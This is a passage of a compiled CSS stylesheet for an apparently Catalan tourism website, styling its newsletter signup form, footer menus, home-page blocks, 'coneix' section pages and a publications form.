    text-indent: -9999px;
    border: 1px solid darken($blue, 10%);
  }
  */
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
  overflow: hidden;
  *zoom: 1;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  /*
  .form-item-mergevars-LNAME{
    @include make-sm-column(4, 4px);
  }
  */
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
    float: left;
    width: 83.33333%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .control-label {
  display: none;
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .form-text {
  height: 34px;
}
.mailchimp-signup-subscribe-form .form-submit {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #033876;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  color: white;
  padding: 4px 10px;
  text-align: center;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    float: left;
    width: 16.66667%;
  }
}
.mailchimp-signup-subscribe-form .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.mailchimp-signup-subscribe-form .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.mailchimp-signup-subscribe-form .form-submit:hover {
  background: #04448f;
}
.mailchimp-signup-subscribe-form .form-submit:after {
  margin: 0;
  width: auto;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    margin-top: 49px;
  }
}

.mailchimp-signup-subscribe-form-description {
  margin-bottom: 15px;
}

#block-block-1,
#block-block-2 iframe,
#block-block-2 #___ytsubscribe_0,
#block-block-2 .ig-b- {
  margin-bottom: 7px;
}

#closure {
  font-size: 15px;
  color: #757575;
}
#closure a {
  color: #757575;
}
#closure .row {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
#closure .region-closure-left {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-left .block {
  float: left;
}
#closure .region-closure-right {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-right .block {
  float: right;
}
#closure .menu {
  padding-top: 10px;
}
#closure .menu li {
  display: inline-block;
}
#closure .menu li a {
  display: inline-block;
  color: #757575;
  padding: 0 5px;
  border-right: 1px solid #757575;
}
#closure .menu li a:hover {
  background: transparent;
}
#closure .menu li:last-child a {
  border-right: 0;
}

.convention-bureau {
  display: block;
  font-family: "Open Sans", sans-serif;
  color: #033876;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25vw;
}
.convention-bureau img {
  margin-right: 10px;
  margin-top: 6px;
}
.convention-bureau strong {
  text-transform: none;
}
.convention-bureau:hover {
  text-decoration: none;
}

#block-menu-menu-footer-menu-secondary .menu li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: white;
  padding: 5px 15px 5px 5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  min-height: 30px;
  box-sizing: initial;
  font-size: 13px;
  overflow: hidden;
  margin-bottom: 0.5em;
}
@media (min-width: 785px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1.5vw;
  }
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
  font-weight: 500;
  display: inline-block;
  font-size: 12px;
  padding-left: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
    float: left;
    padding-top: 10px;
    font-size: 0.7vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .title {
  display: block;
  padding-top: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .title {
    float: left;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a:before {
  float: left;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(1) a {
  background: url(../images/convention.png) no-repeat center center #298ed4;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  text-indent: -9999px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a {
  background: #fe8625;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  margin: 0;
  padding: 10px 5px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a {
  background: #75ae3d;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  margin: 0;
  padding: 10px 5px;
}

.footer-left {
  overflow: hidden;
}

.juegos-tarragona {
  margin-top: 20px;
}
.juegos-tarragona p {
  margin: 0;
}

.front {
  /* home contents */
}
.front .breadcrumb-title {
  display: none;
}
.front .main-container {
  padding: 0;
  -moz-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
}
.front .main-container > .row, .front .main-container > .row-flex {
  margin: 0;
}
.front .main-container > .row > .col-sm-12, .front .main-container > .row-flex > .col-sm-12 {
  padding: 0;
}
.front .node [class*=col-sm] {
  padding: 0;
}
.front .node [class*=field-collection-item-field-home-block-] {
  position: relative;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-imatge img {
  width: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link div {
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .node [class*=field-collection-item-field-home-block-].field-collection-item-field-home-block-1 .field-name-field-link a {
  text-indent: 0;
}
.front .field-name-field-home-block .content {
  position: relative;
}
.front .field-name-field-home-block .content .field-name-field-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: white;
  background: rgba(0, 0, 0, 0.7);
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-text h2, .front .field-name-field-home-block .content .field-name-field-text h3 {
  color: white;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-link a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .field-name-field-home-block > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
}
.front .field-name-field-home-block > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item {
    float: left;
    width: 50%;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text {
  text-align: center;
  padding-top: 3%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h3 {
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 40px;
  font-size: 2.5vw;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  display: inline-block;
  border: 2px solid #777777;
  padding: 0.5vw 2vw;
  font-size: 11px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1):hover .content .field-name-field-text .field-item div {
  background: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-items {
  display: table;
  width: 100%;
  height: 100%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 12%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 11px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
    font-size: 13px;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
  font-size: 15px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text img {
  margin-right: 0.5em;
  max-width: 10vw;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  font-weight: 900;
  margin-bottom: 2px;
  font-size: 20px;
  letter-spacing: normal;
  text-align: left;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
    margin-bottom: 10px;
    font-size: 40px;
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h2, .front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h3 {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:hover .content .field-name-field-text {
  background: transparent;
}
.front .view-activity-subterms .row {
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
  background: -moz-linear-gradient(#fdfdfc, #f2eae0);
  background: -webkit-linear-gradient(#fdfdfc, #f2eae0);
  background: linear-gradient(#fdfdfc, #f2eae0);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
  position: relative;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item {
    float: left;
    width: 20%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item .color-wrapper {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:hover .color-wrapper[style] {
  background: transparent !important;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3%;
  margin: 0;
  text-align: center;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    text-align: left;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  text-align: center;
  font-size: 15px;
  color: #009BDD;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
    padding-left: 3%;
    padding-right: 3%;
    text-align: right;
    font-size: 18px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3% 0;
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
  padding: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
    padding: 3%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper {
  padding: 3%;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper {
  padding: 3%;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom .content {
  position: relative;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: white;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-items, .front .field-name-field-home-block-bottom .content .field-name-field-text .field-item, .front .field-name-field-home-block-bottom .content .field-name-field-text .color-wrapper {
  height: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item {
  display: table;
  width: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item .color-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text h2 {
  color: white;
}

.section-coneix .view .pagination li.active a, .section-coneix .view .pagination li.active span, .section-coneix .view .pagination li.next a, .section-coneix .view .pagination li.next span, .section-coneix .view .pagination li.prev a, .section-coneix .view .pagination li.prev span {
  border-color: #E52705;
  background: #E52705;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-coneix .view .pagination li.active a:hover, .section-coneix .view .pagination li.active a:focus, .section-coneix .view .pagination li.active span:hover, .section-coneix .view .pagination li.active span:focus, .section-coneix .view .pagination li.next a:hover, .section-coneix .view .pagination li.next a:focus, .section-coneix .view .pagination li.next span:hover, .section-coneix .view .pagination li.next span:focus, .section-coneix .view .pagination li.prev a:hover, .section-coneix .view .pagination li.prev a:focus, .section-coneix .view .pagination li.prev span:hover, .section-coneix .view .pagination li.prev span:focus {
  background: rgba(229, 39, 5, 0.9);
  color: white;
}
.section-coneix .region-content .block-block {
  margin-bottom: 30px;
}
.section-coneix .region-content h2, .section-coneix .region-content h3, .section-coneix .region-content h4, .section-coneix .region-content h5, .section-coneix .region-content h6 {
  color: #E52705;
}
.section-coneix .field-type-file:not(.field-name-field-video) svg rect, .section-coneix .field-type-file:not(.field-name-field-video) svg path {
  fill: #E52705;
}
.section-coneix #content {
  padding-bottom: 2em;
}
.section-coneix #block-menu-block-26--2 {
  margin: 0 -55px;
  padding: 20px 55px;
  background: #F2EAE0;
}
.section-coneix #block-menu-block-26--2 .menu li {
  display: inline-block;
  margin-right: 1em;
}
.section-coneix #block-menu-block-26--2 .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  font-style: normal;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.section-coneix #block-menu-block-26--2 .menu li a:hover, .section-coneix #block-menu-block-26--2 .menu li a:focus, .section-coneix #block-menu-block-26--2 .menu li a.active, .section-coneix #block-menu-block-26--2 .menu li a.active-trail {
  background: #E52705;
  color: white;
}
.section-coneix #block-menu-block-26--2 .menu li a:after {
  display: none;
}
.section-coneix #block-system-main .node-page-blocks {
  padding-bottom: 4em;
}

.field-name-field-block-coneix {
  padding: 0 0 40px;
  width: 100%;
}
.field-name-field-block-coneix .field-label {
  color: #E52705;
  font-size: 15px;
  margin-bottom: 1em;
}
.field-name-field-block-coneix > .field-items {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.field-name-field-block-coneix > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix > .field-items > .field-item {
    float: left;
    width: 25%;
  }
}
.field-name-field-block-coneix > .field-items > .field-item .field {
  padding-top: 1.5em;
}
.field-name-field-block-coneix .field-name-field-block-coneix-text {
  width: 55vw;
  height: 55vw;
  background: #e9e9e9;
  padding: 3vw;
  border: 3px solid #757575;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a {
  position: relative;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-style: normal;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
  font-family: "costadaurada";
  position: absolute;
  top: 10px;
  left: 50%;
  margin-left: -0.8em;
  color: white;
  background: #E52705;
  font-size: 20px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: '\e815';
  padding: 3px 8px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
    top: 1vw;
    font-size: 1.25vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:after {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-download a:focus {
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download svg, .field-name-field-block-coneix .field-name-field-block-coneix-download img {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link {
  padding: 1.5em 0;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a {
  display: block;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-size: 15px;
  position: relative;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  color: white;
  speak: none;
  display: block;
  position: absolute;
  text-decoration: inherit;
  width: 1.5em;
  left: 50%;
  top: 10px;
  margin-left: -0.8em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background: #E52705;
  text-align: center;
  /* opacity: .8; */
  font-variant: normal;
  font-size: 20px;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e830';
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
    font-size: 1.25vw;
    top: 1vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-link a:focus {
  color: #E52705;
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  display: block;
  width: 55vw;
  height: 55vw;
  border: 3px solid #757575;
  overflow: hidden;
  outline: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 16vw;
    height: 16vw;
  }
}

.node-coneix-page {
  /*
  .col-sm-6  .field-name-field-page-images{
    a{
      display: inline-block;
      border-radius: 50%;
      overflow: hidden;
    }
  }
  */
}
.node-coneix-page .field-name-field-page-images {
  padding: 2em 0;
}
@media (min-width: 785px) {
  .node-coneix-page .field-name-field-page-images {
    padding: 0;
  }
}
.node-coneix-page.view-mode-full > .row:nth-child(2) {
  margin: 0 -55px;
}
.node-coneix-page.view-mode-full > .row:nth-child(2) > .col-sm-12 {
  padding: 40px 0;
}

.view-coneix {
  margin: 0 -55px;
  background: #F2EAE0;
}
.view-coneix .view-content {
  padding: 20px 55px;
}
.view-coneix .node {
  position: relative;
}
.view-coneix .node .field-name-field-icon {
  z-index: 2;
}
.view-coneix .node .field-name-field-icon img {
  display: inline-block;
  padding-top: 10%;
}
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-bloc-coneix-image img,
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .field-name-field-icon,
.view-coneix .node .field-name-title {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
}
.view-coneix .node .field-name-field-icon div, .view-coneix .node .field-name-field-icon h2, .view-coneix .node .field-name-field-icon a,
.view-coneix .node .field-name-title div,
.view-coneix .node .field-name-title h2,
.view-coneix .node .field-name-title a {
  margin: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.view-coneix .node .field-name-title {
  z-index: 1;
}
.view-coneix .node .field-name-title a {
  padding-top: 40%;
  color: white;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.view-coneix .node .field-name-field-bloc-coneix-image img, .view-coneix .node .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .color-wrapper {
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
.view-coneix .node:hover .color-wrapper[style], .view-coneix .node.active .color-wrapper[style] {
  background: transparent !important;
}

.view-mode-coneix_premsa .field-name-body {
  margin-bottom: 30px;
}

.node-type-coneix-page .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.node-type-coneix-page .region-content h2, .node-type-coneix-page .region-content h3, .node-type-coneix-page .region-content h4, .node-type-coneix-page .region-content h5, .node-type-coneix-page .region-content h6 {
  color: #E52705;
  margin-top: 0;
  margin-bottom: 0;
}
.node-type-coneix-page .region-content h3 {
  font-size: 30px;
  font-size: 1.875vw;
  font-weight: normal;
}
.node-type-coneix-page .region-content p {
  margin-top: 2em;
  margin-bottom: 0;
}
.node-type-coneix-page .field-name-field-activitats,
.node-type-coneix-page .field-name-field-allotjaments {
  margin-top: 2em;
}
.node-type-coneix-page .field-name-field-activitats .field-label,
.node-type-coneix-page .field-name-field-allotjaments .field-label {
  margin-bottom: 0.5em;
  font-size: 15px;
  color: #E52705;
}
.node-type-coneix-page .field-name-field-activitats .node .field-name-field-municipi,
.node-type-coneix-page .field-name-field-allotjaments .node .field-name-field-municipi {
  color: #E52705;
}
.node-type-coneix-page .view-mapa-activitats-allotjaments {
  max-width: 585px;
  margin-bottom: 1em;
}

/**
 * Pagina publicacions
 */
.node-pagina-publicacions .webform-client-form {
  padding: 40px 0 60px;
}
.node-pagina-publicacions .webform-container-inline {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.node-pagina-publicacions .webform-container-inline label {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  font-weight: normal;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline label {
    float: left;
    width: 20.83333%;
  }
}
@media (min-width: 992px) {
  .node-pagina-publicacions .webform-container-inline label {
    font-size: 13px;
  }
}
.node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
    float: left;
    width: 79.16667%;
